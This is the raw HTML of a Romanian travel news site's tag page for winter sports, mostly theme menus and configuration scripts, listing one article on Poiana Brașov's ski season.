        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4301"><a href="https://realitateatravel.net/category/food-and-drinks/">FOOD &amp; DRINKS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"851","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "268";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "67";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://realitateatravel.net/category/food-and-drinks/">Toate</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="852" href="https://realitateatravel.net/category/food-and-drinks/extern/">EXTERN</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="853" href="https://realitateatravel.net/category/food-and-drinks/local/">LOCAL</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" class="td-image-wrap " title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/09/e1f8d42a9ebc29c1c63d8523f84c3be0.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00">PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă:&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/vouchere-de-vacanta-2026-mii-de-bugetari-sunt-taiati-de-pe-lista-dupa-noua-regula-a-salariului-net-cine-mai-are-dreptul-la-banii-de-concediu-si-cine-ramane-cu-mana-goala/"  rel="bookmark" class="td-image-wrap " title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/05/cd3059641ad0de3824479d657adf229a.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/food-and-drinks/local/" class="td-post-category">LOCAL</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/vouchere-de-vacanta-2026-mii-de-bugetari-sunt-taiati-de-pe-lista-dupa-noua-regula-a-salariului-net-cine-mai-are-dreptul-la-banii-de-concediu-si-cine-ramane-cu-mana-goala/"  rel="bookmark" title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală">Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4299"><a href="https://realitateatravel.net/category/check-in/">CHECK-IN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"849","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "86";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "18";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" class="td-image-wrap " title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/09/e1f8d42a9ebc29c1c63d8523f84c3be0.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00">PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă:&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/trafic-aerian-in-conditii-de-iarna-pe-aeroporturile-din-bucuresti-2/"  rel="bookmark" class="td-image-wrap " title="Trafic aerian în condiții de iarnă pe aeroporturile din București" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trafic aerian în condiții de iarnă pe aeroporturile din București" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/9bfa17f9d401777748aa2af94babad55.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/trafic-aerian-in-conditii-de-iarna-pe-aeroporturile-din-bucuresti-2/"  rel="bookmark" title="Trafic aerian în condiții de iarnă pe aeroporturile din București">Trafic aerian în condiții de iarnă pe aeroporturile din București</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/olanda-blocata-de-cea-mai-grea-iarna-de-la-inceputul-secolului-700-de-zboruri-anulate-cozi-kilometrice-si-blocaje-uriase/"  rel="bookmark" class="td-image-wrap " title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/44ba05551436ab94074fb7bd1ed8b65a.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/olanda-blocata-de-cea-mai-grea-iarna-de-la-inceputul-secolului-700-de-zboruri-anulate-cozi-kilometrice-si-blocaje-uriase/"  rel="bookmark" title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe">Olanda, blocată de cea mai grea iarnă de la începutul secolului:&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4303"><a href="https://realitateatravel.net/category/inspiratie/">INSPIRAȚIE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"838","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "73";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "15";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-ar-putea-beneficia-in-premiera-de-concediu-platit/"  rel="bookmark" class="td-image-wrap " title="Românii ar putea beneficia în premieră de concediu plătit" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii ar putea beneficia în premieră de concediu plătit" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/56bed9662cf04cfabe7bcf073c1da6c4.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-ar-putea-beneficia-in-premiera-de-concediu-platit/"  rel="bookmark" title="Românii ar putea beneficia în premieră de concediu plătit">Românii ar putea beneficia în premieră de concediu plătit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/un-oras-european-a-devenit-preferatul-turistilor-romani-restaurantele-si-strandurile-au-ajuns-sa-aiba-meniuri-in-limba-romana/"  rel="bookmark" class="td-image-wrap " title="Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile au ajuns să aibă meniuri în limba română" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile au ajuns să aibă meniuri în limba română" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/4baf1fd22d583ef17f709eacfc147ffe.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/un-oras-european-a-devenit-preferatul-turistilor-romani-restaurantele-si-strandurile-au-ajuns-sa-aiba-meniuri-in-limba-romana/"  rel="bookmark" title="Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile au ajuns să aibă meniuri în limba română">Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-in-2026-topul-destinatiilor-care-ii-iau-prin-surprindere-chiar-si-pe-calatorii-experimentati/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești în 2026. Topul destinațiilor care îi iau prin surprindere chiar și pe călătorii experimentați" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești în 2026. Topul destinațiilor care îi iau prin surprindere chiar și pe călătorii experimentați" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/05/34450a21ec0d793214d448c0fb35d3e6.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-in-2026-topul-destinatiilor-care-ii-iau-prin-surprindere-chiar-si-pe-calatorii-experimentati/"  rel="bookmark" title="Unde să călătorești în 2026. Topul destinațiilor care îi iau prin surprindere chiar și pe călătorii experimentați">Unde să călătorești în 2026. Topul destinațiilor care îi iau prin&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" class="td-image-wrap " title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/11/a95a9c181ec6e7fc4cac154b7da9bda5.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie">Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://realitateatravel.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://realitateatravel.net/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sporturi iarna</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: sporturi iarna</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/poiana-brasov-a-ramas-principala-destinatie-pentru-iubitorii-sporturilor-de-iarna-peste-un-milion-de-treceri-prin-turnichete/"  rel="bookmark" class="td-image-wrap " title="Poiana Brașov a rămas principala destinație pentru iubitorii sporturilor de iarnă! Peste un milion de treceri prin turnichete" ><img class="entry-thumb" src="[data-uri]" alt="" title="Poiana Brașov a rămas principala destinație pentru iubitorii sporturilor de iarnă! Peste un milion de treceri prin turnichete" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/b9e2e29198c02a546a485b1079c31de1.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/poiana-brasov-a-ramas-principala-destinatie-pentru-iubitorii-sporturilor-de-iarna-peste-un-milion-de-treceri-prin-turnichete/"  rel="bookmark" title="Poiana Brașov a rămas principala destinație pentru iubitorii sporturilor de iarnă! Peste un milion de treceri prin turnichete">Poiana Brașov a rămas principala destinație pentru iubitorii sporturilor de iarnă!...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-27T10:53:14+00:00" >27 aprilie 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_10 td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_10" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Articole recente","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta 